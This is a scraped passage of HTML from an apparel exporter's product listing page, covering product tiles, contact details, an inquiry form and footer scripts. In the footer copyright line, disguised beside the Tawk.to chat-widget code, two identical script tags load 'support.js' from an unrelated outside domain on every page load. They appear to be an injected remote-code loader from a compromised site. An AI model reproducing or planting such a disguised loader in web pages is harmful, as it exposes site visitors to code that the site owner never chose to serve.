                                            <a href="/men-active-pants-stretch-recycled-nylon_p356.html" title="Men Active Pants Stretch Recycled Nylon"></a>
                                            <img id="product_detail_img"  alt="active nylon pants" src="/uploadfile/202510/27/88572f00db4ea4cf900d36e1689eaeb4_thumb.jpg" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/men-active-pants-stretch-recycled-nylon_p356.html" title="Men Active Pants Stretch Recycled Nylon" class="title">Men Active Pants Stretch Recycled Nylon</a>
                                            <a rel="nofollow" href="/men-active-pants-stretch-recycled-nylon_p356.html" title="Men Active Pants Stretch Recycled Nylon" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/men-tour-holiday-polo-short-sleeve_p355.html" title="Men Tour Holiday Polo Short Sleeve"></a>
                                            <img id="product_detail_img"  alt="men tour POLO" src="/uploadfile/202510/14/dfe2e7e6214dbad4436d65c16c21f5d0_thumb.JPG" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/men-tour-holiday-polo-short-sleeve_p355.html" title="Men Tour Holiday Polo Short Sleeve" class="title">Men Tour Holiday Polo Short Sleeve</a>
                                            <a rel="nofollow" href="/men-tour-holiday-polo-short-sleeve_p355.html" title="Men Tour Holiday Polo Short Sleeve" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/men-polo-tee-training-regular-fit-mannufactured_p354.html" title="Men Polo Tee Training Regular Fit Mannufactured"></a>
                                            <img id="product_detail_img"  alt="Men training polo tee" src="/uploadfile/202510/14/c925b9c39ebe3b934e71012968d42285_thumb.JPG" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/men-polo-tee-training-regular-fit-mannufactured_p354.html" title="Men Polo Tee Training Regular Fit Mannufactured" class="title">Men Polo Tee Training Regular Fit Mannufactured</a>
                                            <a rel="nofollow" href="/men-polo-tee-training-regular-fit-mannufactured_p354.html" title="Men Polo Tee Training Regular Fit Mannufactured" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/men-welded-polo-shirt-dri-gear-customed_p353.html" title="Men Welded Polo Shirt Dri Gear Customed"></a>
                                            <img id="product_detail_img"  alt="welded polo" src="/uploadfile/202510/14/2490fcfd4167f129504a767866a96d7e_thumb.JPG" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/men-welded-polo-shirt-dri-gear-customed_p353.html" title="Men Welded Polo Shirt Dri Gear Customed" class="title">Men Welded Polo Shirt Dri Gear Customed</a>
                                            <a rel="nofollow" href="/men-welded-polo-shirt-dri-gear-customed_p353.html" title="Men Welded Polo Shirt Dri Gear Customed" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/riding-softshell-jacket-equestrian-customed_p351.html" title="Riding Softshell Jacket Equestrian Customed"></a>
                                            <img id="product_detail_img"  alt="equesrtian softshell jacket" src="/uploadfile/202509/20/566840982f8a3ffa12a546401cf165a4_thumb.jpg" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/riding-softshell-jacket-equestrian-customed_p351.html" title="Riding Softshell Jacket Equestrian Customed" class="title">Riding Softshell Jacket Equestrian Customed</a>
                                            <a rel="nofollow" href="/riding-softshell-jacket-equestrian-customed_p351.html" title="Riding Softshell Jacket Equestrian Customed" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/manufactured-waterproof-soft-shell-3l-jacket_p349.html" title="Manufactured Waterproof Soft Shell 3L Jacket"></a>
                                            <img id="product_detail_img"  alt="rainproof softshell jacket" src="/uploadfile/202508/30/28cf2481d7ed3ecb1e8494ccf55f802b_thumb.jpg" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/manufactured-waterproof-soft-shell-3l-jacket_p349.html" title="Manufactured Waterproof Soft Shell 3L Jacket" class="title">Manufactured Waterproof Soft Shell 3L Jacket</a>
                                            <a rel="nofollow" href="/manufactured-waterproof-soft-shell-3l-jacket_p349.html" title="Manufactured Waterproof Soft Shell 3L Jacket" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/waterproof-equestrian-rain-jacket-oem_p326.html" title="Waterproof Equestrian Rain Jacket OEM"></a>
                                            <img id="product_detail_img"  alt="Rain Jacket" src="/uploadfile/202410/07/c3d45369e0477b472335e70292df8912_thumb.png" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/waterproof-equestrian-rain-jacket-oem_p326.html" title="Waterproof Equestrian Rain Jacket OEM" class="title">Waterproof Equestrian Rain Jacket OEM</a>
                                            <a rel="nofollow" href="/waterproof-equestrian-rain-jacket-oem_p326.html" title="Waterproof Equestrian Rain Jacket OEM" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                            </ul>
                </div>
            </section>
        </div>
    </div>
</div>	</div>
    </div>
</div>
<div class="contact_content clearfix">
	<div class="container">
	<div class="row">
		<div class="main_title">
                    <em>Let's Make Great Products Together</em>
		</div>
		<div class="text">Pls feel free to enquiry. We persist customers’ benefit, satisfaction&amp; success, and will prove it is worthy trying!</div>
		<a href="/get-in-touch_d2" class="main_more">SURE, WHY NOT!</a>
	</div>
	</div>
</div>

<div class="footer clearfix">
    <div class="container">
        <div class="row">
		<div class="fot_con clearfix">
                    <a href="/" class="fot_logo"><img src="/uploadfile/single/20ad729aeef2033f8e6df37d55e9d3d8.jpg" alt="fot logo"></a>
                    <ul class="list clearfix">
                                                <li>
                                <div class="icon" style="background-position:0 -157px ;"></div>
                                <p>Address : 3F, NO.2#, NO.1169, Road Jicheng, Tong'an District</p>
                        </li>
                                                                         
                         
                        <li>
                            <div class="icon" style="background-position:-76px -157px ;"></div>
                            <p>Tel/Fax : <a rel="nofollow" target="_blank" href="tel:18659565121">18659565121</a></p>
                        </li>
                                                                                                 
                         
                        <li>
                                <div class="icon" style="background-position:-146px -157px ;"></div>
                                <p>Whatsapp : 
                                                                        <a rel="nofollow" target="_blank" href="https://api.whatsapp.com/send?phone=+8615959180430&text=Hello" >   
                                    +8615959180430</a>
                                </p>
                        </li>
                                                                                                 
                         
                        <li>
                                <div class="icon" style="background-position:-37px -157px ;"></div>
                                <p>Email : <a rel="nofollow" target="_blank" href="mailto:Sales_alin@alproapparel.com">Sales_alin@alproapparel.com</a></p>
                        </li>
                                                                                                
                        
                        
                        
                        
                    </ul>
		</div>
		<div id="right_column" class="fot_nav clearfix">
			<section id="blockbestsellers" class="block products_block column_box">
				<div class="fot_title"><em>Guide</em><span></span><i class="column_icon_toggle icon-plus-sign"></i></div>
				<div class="block_content toggle_content">
					<ul class="clearfix">
                                             
                                            <li><a href="/">Home</a></li>
                                             
                                            <li><a href="/about-us_d1">About Us</a></li>
                                             
                                            <li><a href="/products">Products</a></li>
                                             
                                            <li><a href="/service_d5">Service</a></li>
                                             
                                            <li><a href="/production_d20">Production</a></li>
                                             
                                            <li><a href="/news_nc1">News</a></li>
                                             
                                            <li><a href="/blog">Blog</a></li>
                                             
                                            <li><a href="/get-in-touch_d2">Get in Touch</a></li>
                                            					</ul>
				</div>
			</section>
		</div>
                               <div id="right_column" class="fot_tag clearfix">
			<section id="blockbestsellers" class="block products_block column_box">
				<div class="fot_title"><em>Hot Tags</em><span></span><i class="column_icon_toggle icon-plus-sign"></i></div>
				<div class="block_content toggle_content">
					<ul class="clearfix">
						                                                <li><a href="/sport-shorts_sp">Sport Shorts</a></li>
                                                                                                <li><a href="/light-windbreaker_sp">Light Windbreaker</a></li>
                                                                                                <li><a href="/outdoor-jacket-goretex_sp">outdoor jacket GORETEX</a></li>
                                                                                                <li><a href="/3-layer-waterproof-jacket_sp">3 layer waterproof jacket</a></li>
                                                                                                <li><a href="/waterproof-jacket_sp">Waterproof Jacket</a></li>
                                                                                                <li><a href="/rain-pants_sp">Rain Pants</a></li>
                                                                                                <li><a href="/climbing-ski-pants_sp">climbing ski pants</a></li>
                                                                                                <li><a href="/ski-pants_sp">ski pants</a></li>
                                                                                                <li><a href="/running-track-suit_sp">running  track suit</a></li>
                                                                                                <li><a href="/winter-casual-sweater-fleece-coat_sp">winter casual  sweater fleece coat</a></li>
                                                					</ul>
				</div>
			</section>
		</div>
                		
		<div id="right_column" class="fot_news clearfix">
			<section id="blockbestsellers" class="block products_block column_box">
				<div class="fot_title"><em>Latest News</em><span></span><i class="column_icon_toggle icon-plus-sign"></i></div>
				<div class="block_content toggle_content">
					<ul class="clearfix">
                                                                                        <li>
                                                    <a href="/the-death-of-the-all-terrain-garment-why-design-is-now-about-the-scene-not-the-designer_n48" title="The Death of the All-Terrain Garment: Why Design is Now About the Scene, Not the Designer" class="image"><img src="/uploadfile/news/df46bc323c8a2ffb11e2a87f606fcd07.jpg" alt="The Death of the All-Terrain Garment: Why Design is Now About the Scene, Not the Designer"></a>
                                                    <div class="wrap">
                                                            <a href="/the-death-of-the-all-terrain-garment-why-design-is-now-about-the-scene-not-the-designer_n48" title="The Death of the All-Terrain Garment: Why Design is Now About the Scene, Not the Designer" class="title">The Death of the All-Terrain Garment: Why Design is Now About the Scene, Not the Designer</a>
                                                                                                                        <span class="page_date">Oct 14, 2025</span>
                                                                                                                </div>
                                            </li>
                                                                                        <li>
                                                    <a href="/unlock-winter-potential-why-your-brand-needs-a-tech-forward-down-jacket-manufacturer_n47" title="Unlock Winter Potential: Why Your Brand Needs a Tech-Forward Down Jacket Manufacturer" class="image"><img src="/uploadfile/news/3c81c02bc651a4b4bed4d933c23f4b13.jpg" alt="Unlock Winter Potential: Why Your Brand Needs a Tech-Forward Down Jacket Manufacturer"></a>
                                                    <div class="wrap">
                                                            <a href="/unlock-winter-potential-why-your-brand-needs-a-tech-forward-down-jacket-manufacturer_n47" title="Unlock Winter Potential: Why Your Brand Needs a Tech-Forward Down Jacket Manufacturer" class="title">Unlock Winter Potential: Why Your Brand Needs a Tech-Forward Down Jacket Manufacturer</a>
                                                                                                                        <span class="page_date">Sep 08, 2025</span>
                                                                                                                </div>
                                            </li>
                                            					</ul>
					<a href="/news_nc1" class="page_more">View all news</a>
				</div>
			</section>
		</div>
	</div>
	</div>
	<div class="footer-bottom clearfix">
		<div class="container">
		<div class="row">
			<div class="copy">
                Copyright © 2026 XIA MEN TENG JIE IMPORT&EXPORT CO., LTD. All Rights Reserved. <!--Start of Tawk.to Script-->
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.tengjiecn.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.tengjiecn.com"></script><script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/62909eccb0d10b6f3e7450e8/1g42eojsu';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--> <a rel="nofollow" href="https://beian.miit.gov.cn">闽ICP备17029709号-1</a>   |
				<div class="foot_ipv6">
					IPv6 network supported<span class="ico">IPv6</span>
				</div>
				<div class="fot_link">
					<a href="/sitemap.html">Sitemap</a>    |    <a href="/sitemap.xml">XML</a>    |    <a href="/privacy-policy_d4">Privacy Policy</a>
				</div>
                                <div id="powerby">Power by</div>
                                <script>
                                    $(document).ready(function() {
                                        $('#powerby').html('Power by:<a rel="nofollow" ref="https://www.dyyseo.com">dyyseo.com</a>');
                                    });
                                </script>
			</div>
			<ul class="social_icons">
                              
                              
                              
                            <li><a href="https://www.facebook.com/profile.php?id=100090380925325" target="_blank" rel="nofollow"><img src="/uploadfile/friendlink/dad0be88607066fd34646f564c72298e.png"></a></li>
                              
                            <li><a href="https://www.linkedin.com/company/31490550/admin/" target="_blank" rel="nofollow"><img src="/uploadfile/friendlink/81f315b0d49c6318ca8485eca8f44814.png"></a></li>
                              
                            <li><a href="http:///" target="_blank" rel="nofollow"><img src="/uploadfile/friendlink/5bf926af3e3934bf76a3f73004309d96.png"></a></li>
                              
                            <li><a href="http:///" target="_blank" rel="nofollow"><img src="/uploadfile/friendlink/adc2fefbd2fdcb18146e75f5cb8f0207.png"></a></li>
                              
                            <li><a href="https://www.instagram.com/tengjie168/" target="_blank" rel="nofollow"><img src="/uploadfile/friendlink/92c63d630ffb886ab9ffe4ff9f23e111.png"></a></li>
                                                        			</ul>
		</div>
		</div>
	</div>
</div>

<a href="javascript:;" class="back_top">Top</a>

<div id="online_qq_layer">
    <div id="online_qq_tab">
        <div id="floatShow" rel="nofollow" href="javascript:void(0);">
			<p>click here to leave a message</p><i></i>
			<div class="animated-circles">
				<div class="circle c-1"></div>
				<div class="circle c-2"></div>
				<div class="circle c-3"></div>
			</div>
		</div> 
        <a id="floatHide" rel="nofollow" href="javascript:void(0);" ><i></i></a>
    </div>
    <div id="onlineService" >
        <div class="online_form">
            <div class="i_message_inquiry">
            	<em class="title">Leave A Message</em>
                <div class="inquiry">
                    <form id="email_form1" name="email_form1" method="post" action="/inquiry/addinquiry">
                        <input type="hidden"  value="Leave A Message"  name="msg_title" />
                        <div class="text">If you are interested in our products and want to know more details,please leave a message here,we will reply you as soon as we can.</div>
                            <div class="input-group">
                            <span class="ms_e"><input class="form-control" name="msg_email" id="msg_email" tabindex="10" type="text" placeholder="* Email"></span>
                            </div>
                            <div class="input-group">
                            <span class="ms_p"><input class="form-control" name="msg_tel" id="phone" tabindex="10" type="text" placeholder="Tel/WhatsApp"></span>
                            </div>
                            <div class="input-group" style="display: block;">
                            <span class="ms_m"><textarea name="msg_content" class="form-control" id="message" tabindex="13" placeholder="* Enter product details (such as color, size, materials etc.) and other specific requirements to receive an accurate quote."></textarea></span>
                            </div>
						<input type="submit" value="Submit" class="main_more google_genzong">
						
                    </form>
              </div>
            </div>
        </div>
    </div>
</div>

<div class="fixed-contact">
    <ul class="item-list clearfix">
                 
         
        <li class="online_p">
            <div class="column">
                <i class="icon"></i>
                <a rel="nofollow" target="_blank" href="tel:18659565121">18659565121</a>
            </div>
        </li>
                                 
          
        <li class="online_e">
            <div class="column">
                <i class="icon"></i>
                <a rel="nofollow" target="_blank" href="mailto:Sales_alin@alproapparel.com">Sales_alin@alproapparel.com</a>
            </div>
        </li>
                                 
                <li class="online_w">
            <div class="column">
                <i class="icon"></i>
                                <a rel="nofollow" target="_blank" href="https://api.whatsapp.com/send?phone=+8615959180430&text=Hello" >   
                +8615959180430</a>
            </div>
        </li>
                        		<li class="online_code">
            <div class="column">
                <i class="icon"></i>
                <a>
					<p>Scan to New Catalogue :</p><img src="/uploadfile/single/3a8bd73ed14133049ba5dadd20557994.png" alt="Scan to New Catalogue" />
				</a>
            </div>
        </li>
    </ul>
</div>


<div class="mobile_nav clearfix">
    <a href="/"><i style="background-position: -323px -160px"></i><p>Home</p></a>
    <a href="/products"><i style="background-position: -366px -160px"></i><p>Products</p></a>
    <a href="/about-us_d1"><i style="background-position: -242px -160px"></i><p>about</p></a>
    <a href="/get-in-touch_d2"><i style="background-position: -283px -160px"></i><p>contact</p></a>
</div>



<script type="text/javascript" src="/template/js/wow.min.js"></script>
<script type="text/javascript" src="/template/js/demo.js"></script>
<script type="text/javascript" src="/template/js/inner-page.js"></script>
<script>
	$(document).ready(function() {
		$('.sp-wrap').smoothproducts();
	});
</script>
<script type="text/javascript">
	smoothScroll.init();
	var rellax = new Rellax('.rellax')
</script>
<script type="text/javascript">
	baguetteBox.run('.tz-gallery');
</script>
<script>
        (function($) {
          var $nav = $('#main-nav');
          var $toggle = $('.toggle');
          var defaultData = {
            maxWidth: false,
            customToggle: $toggle,
            levelTitles: true
          };

          // we'll store our temp stuff here
          var $clone = null;
          var data = {};

          // calling like this only for demo purposes

          const initNav = function(conf) {
            if ($clone) {
              // clear previous instance
              $clone.remove();
            }

            // remove old toggle click event
            $toggle.off('click');

            // make new copy
            $clone = $nav.clone();

            // remember data
            $.extend(data, conf)

            // call the plugin
            $clone.hcMobileNav($.extend({}, defaultData, data));
          }

          // run first demo
          initNav({});

          $('.actions').find('a').on('click', function(e) {
            e.preventDefault();

            var $this = $(this).addClass('active');
            var $siblings = $this.parent().siblings().children('a').removeClass('active');

            initNav(eval('(' + $this.data('demo') + ')'));
          });
        })(jQuery);
</script>

<script>
	$('#bootstrap-touch-slider').bsTouchSlider();
</script>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1508613217&t=pageview&_s=1&dl=https%3A%2F%2Fwww.tengjiecn.com%2Fhooded-warm-winter-jacket_sp&ul=en-us%40posix&dt=Hooded%20Warm%20Winter%20Jacket&sr=1280x720&vp=1280x720&_u=aEBAAAABEAAAAC~&jid=1716516147&gjid=1049155586&cid=1195973156.1769284412&tid=UA-150199218-1&_gid=778220251.1769284412&_r=1&_slc=1&gtm=45He61m0n81KWB289Nv813205927za200zd813205927&gcs=G111&gcd=13t3t3t3t5l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115616986~115938466~115938468~116682875~117041587~117099528~117223558&z=1775798665
body_size: -450
content:
2,cG-RR7BZNEGGE